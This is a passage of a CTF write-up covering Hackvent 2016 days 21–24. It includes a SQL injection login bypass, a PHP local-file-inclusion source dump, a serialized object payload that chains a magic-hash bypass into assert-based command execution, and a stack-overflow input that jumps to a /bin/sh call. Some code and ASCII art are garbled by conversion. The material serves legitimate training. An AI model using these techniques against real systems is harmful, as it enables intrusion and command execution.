

If we follow the function, we got to the following code:



As you see, it takes the first byte of our last part of the flags and subtract 0x45 from it and the divided it with the new value itself. If the function is successful, it only returns. If some asm command fail, it jumps into in exception handler. So if we divide something with zero, it jumps into that exception handler. So we know our first character of the last part must be 0x45 ("E") to trigger that Exception Handler. But you need first set a breakpoint into the exception handler. It is right under the function I explained before:



Now we see another function, which gets the last two parts as input. Let's follow that function:



And another function. If we follow the new function again, we will see a lot of shifting and xoring stuff. At this time, I didn't care about that part. I concentrated more on the loop under that function, cause it might be handle the output from that function.



As I debug through these loops I saw, that the last loop build up a 40 byte long string. So I think it might be a hash. The only hash, which handle 40 bytes is SHA1. So all these hex-values should be SHA1(last\_two\_parts\_of\_flag). After returning from that function, there is a comparison of 2 SHA1 Hashes:



In EDI, we have a pointer to our SHA1-Hash and in ESI we have a pointer to the hardcoded hash. So we only need the last 3 chars. That should be easily done with a little bruteforce python script:

```
import hashlib
bruter = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ"
print hashlib.sha1("zu3Q-E123").hexdigest()
for c1 in bruter:
     for c2 in bruter:
         for c3 in bruter:
             passs = "zu3Q-E" + c1 + c2 + c3
             hashs = hashlib.sha1(passs).hexdigest()
             if "DDE8D5128CF7A04E047C58395D2F119D56F0E1A4".lower() == hashs:
                 print "HV16-6LwJ-kvpL-Yjwg-" + passs
```
And finally! We got our flag for the day: *HV16-6LwJ-kvpL-Yjwg-zu3Q-EN8o*

## <span id="page-50-0"></span>Day 22: Pengus Site

## *From the dark side*

#### <span id="page-50-1"></span>Task

You heard from the media that Pengu switched to the dark side of the power to sell crazy stuff on the "darknet".

Pwn his site to show everybody that he's for a reason a character of some child series.

#### **The media article:**

The owner of the website 7y4b2aymlqwmkyuh.onion, Pengu, sells crazy stuff, oh noez!

#### <span id="page-50-2"></span>Solution

So we have dark web shop reachable via TOR-Network. At the beginning we have only a login screen. We can it easy bypass with a simple SQL Injection:



## - Pengus Shop -

\*\* Merry X-Mas \*\*



After the login I played a little bit with the product page and found quickly a Local File Inclusion:

## - Pengus Shop -



\*\* Merry X-Mas \*\*

Home Products Logout

SELLING MUFFIN FOR 1337 \$



SELLING SHARK FOR 1'000'000 \$



When we are lucky, we could use the PHP-Filter URL to get the source code from the website. For that use the local file inclusion with "php://filter/convert.base64-encode/resource=./myfile"

## - Pengus Shop -



\*\* Merry X-Mas \*\*

Home Products Logout

PD9waHAKICBlcnJvcl9yZXBvcnRpbmcoMCk7CgogIGNsYXNzIEFkbWhtUGFja2FnZSB7CgogICAgIHB

With that we can now dump some sites. I also noticed, that the Get-parameter p is always the md5 hash of the name. For example, the home-site have the parameter "106a6c241b8797f52e1e77317b96a201" and the md5-hash from "home" is "106a6c241b8797f52e1e77317b96a201". As you see, there are equal. So I dumped the following site:

106a6c241b8797f52e1e77317b96a201 (home)

```
<?php
echo 'Welcome, '.$ SESSION['k'].'
\text{Br} />
\text{Br} />
Happy to have you as my customer!
<br/><br/>br/><br/><br/>br/>Your #1 crazy stuff seller
<br/><br/>br/>Pengu';
?>
```
#### 86024cad1e83101d97359d7351051156 (products)

<?php **echo** '<pre>';

#### **echo** " SELLING MUFFIN FOR 1337 \$

```
. -\sqrt{n}, \sqrt{n}, \sqrt{n}, \sqrt{n} -.
/ . 111 .7 .7 .7 .7 .7\bigwedge_{i=1}^{\infty}. '\bigwedge_{i=1}^{\infty}.'.'.\bigwedge_{i=1}^{\infty}\left(\begin{array}{ccccc} \ddots & \ddots & \ddots & \ddots & \ddots & \ddots & \ddots & \ddots\\ \ddots & \ddots & \ddots & \ddots & \ddots & \ddots & \ddots & \ddots \end{array}\right)\sim | | | | | | | | | | | | | \sim |||||||||||||
";
```
**echo** '

SELLING SHARK FOR 1\'000\'000 \$



```
?>
```
<?php

So that was the two visible sites. Normally the main page is called index. So I tried to dump 6a992d5529f459a44fee58c733255e86 (index):

## **session\_start**(); **if**(**isset**(\$\_GET['l'])) { **session\_destroy**(); **header**('Location: /'); } \$mysql\_conn = **new** mysqli('127.0.0.1', 'mysql', '', 'pengus\_site'); **if** (\$mysql\_conn->connect\_error) **die**("[-] Connection failed: " . \$mysql\_conn->connect\_error); **if**(**isset**(\$\_POST['k'])) { \$secret keys query result = \$mysql conn->query("SELECT secret key FROM secret keys WHERE secret key='". \$ POST['k']. "'"); **if**(\$secret\_keys\_query\_result->num\_rows > 0) \$\_SESSION['k'] = \$secret keys query result->fetch assoc()['secret key']; } **echo** '<html> <head><title>Pengus Site</title></head> <body> <center> <h2>- Pengus Shop -</h2>  $\langle a \rangle$  href="/">

```
 <img style="border-radius:5%; width:400px;" 
src="data:image/gif;base64, [data]>
    \langle/a>
 \langle \text{br} / \rangle ** Merry X-Mas **
<br />> />> />;
if(isset($_SESSION['k'])) {
# <a href="?p=">Admin</a>&nbsp;
 echo '
     <a href="?p=106a6c241b8797f52e1e77317b96a201">Home</a>&nbsp;
     <a href="?p=86024cad1e83101d97359d7351051156">Products</a>&nbsp;
     <a href="?l">Logout</a>
 <br />>> /><br />';
 include((isset($_GET['p']) ? $_GET['p'] :
'106a6c241b8797f52e1e77317b96a201').'.php');
}
else {
   echo '
       <form action="" method="POST">
       Your secret key: <input style="background-color:white; border-
style:solid; border-color:black; border-width:1px; border-radius:3px; 
width:400px;" name="k" type="text" value="" />
        <input style="background-color:white; border-style:solid; border-
color:black; border-width:1px; border-radius:3px;" type="submit" 
value="Login" />
 </form>';
}
echo '
    </center>
  </body>
</html>';
?>
The comment with the Admin site looks interesting. Let's try to dump the site 
21232f297a57a5a743894a0e4a801fc3 (admin):
<?php
error reporting(0);
 class AdminPackage {
  public $password;
public $leetness;
```

```
 function check_leetness() {
        if(md5($this->password) == '0e1337') echo '<pre> [+] Is it 1337? ->
'.(assert('1337 == '.$this->leetness) ? 'Yes!' : 'Nope!').'</pre>';
}
 function __construct($password, $leetness) {
        $this->password = $password; $this->leetness = $leetness;
 \left\{\begin{array}{cc} 1 & 0 \\ 0 & 0 \end{array}\right\}\rightarrow
```

```
54
```
**if**(**isset**(\$\_GET['a'])) {

```
$admin package = unserialize(base64 decode($ GET['a']));
   $admin_package->check_leetness();
 }
?>
```
OK, we are able to do remote code execution, because assert is like eval. We need to bypass the password, but this is fairly if you know, that the type of the if parameter isn't checked. The problem is also explained here: [https://www.whitehatsec.com/blog/magic-hashes/.](https://www.whitehatsec.com/blog/magic-hashes/) If we create the serialize class with the following values, we are able to get the flag:

```
 $a = new AdminPackage("240610708", "system('cat 
../home/pengu/7b66a8f1be1f9cff0a19aaf28d0e0396');");
  echo base64_encode(serialize($a));
```
- Pengus Shop -



\*\* Merry X-Mas \*\*

Home Products Logout

- 1337 - \_\_\_. /\| O \_ O |/\\_/\NOOT NOOT .'/\'./\_| PENGU |\_\(\_/||\\_) \/ \_\\_>-<\_/\_\_ ~;/\;~ - HAX - Loved your good feedback on the HL chat and on twitter. If you liked this challenge, tweet me: https://twitter.com/muffiniks

[+] Is it 1337? -> Nope!

So the flag for the day 22 is *HV16-p3ng-ug0t-pwn3-dr0x-x0rz*

## <span id="page-56-0"></span>Day 23: From another time

*and still alive!*

#### <span id="page-56-1"></span>Task

This was once state of the art ... and it's still alive.

[file: SANTACLS.PRG]

#### <span id="page-56-2"></span>Solution

We got an old C64-Program, called SANTACLS.PRG. So you only need a C64 Simulator and start the program. I used WinVICE for that:



After opening the snapshot file with Notepad++ and searching for HV16, I got really quickly the flag: *HV16-siZy-UzxY-u7qV-nr3D-FSk4*

 $Alt+L$ 

 $Alt + S$ 

Load quicksnapshot image

Save quicksnapshot image

## <span id="page-57-0"></span>Day 24: M3M0RY

*m3rry h4xm4s*

#### <span id="page-57-1"></span>Task

nc challenges.hackvent.hacking-lab.com 3301

[file: m3m0ry]

#### <span id="page-57-2"></span>Solution

This time we have a pwning challenge:



If I have a to large input, I get a segfault. I also noticed that the segfault is caused by a stack based buffer overflow. It is something like in this tutorial: [64-bit Linux stack smashing tutorial: Part 1](https://blog.techorganic.com/2015/04/10/64-bit-linux-stack-smashing-tutorial-part-1/) – Techorganic – [Musings from the brainpan.](https://blog.techorganic.com/2015/04/10/64-bit-linux-stack-smashing-tutorial-part-1/) Another interesting part is that the program at 0x00000000004006E6 have a "/bin/sh" system-call.

```
.text:<mark>00000000004006E6</mark>;
.text: 00000000004006E6
                                                     rsp, 18h<br>rdi, aBinSh
                                            suh
.text:00000000004006EA
                                            lea
                                                                        ; "/bin/sh"
.text:00000000004006F1
                                            call
                                                      system
.text:00000000004006F6
                                            mou
                                                     [rsp+0Ch], eax
.text:00000000004006FA
                                            add
                                                     rsp, 18h
.text:00000000004006FE
                                            retn
.text:00000000004006FF
```
The crash of the application also happened at the very end of the application. So we need to manipulate the Stack, so that the return jumps to the address 0x00000000004006E6:



With the input of

"11111111111111111111111111111111111111111111111111111111111111111111111111111111

11111111111111111111111111111100f6064000000000" we are able to manipulate the stack, so that we directly jump into the "/bin/sh" system-call.



So locally it works, now we should try it online:

And it works also, the flag is in /home/m3m0ry/sorry\_qq

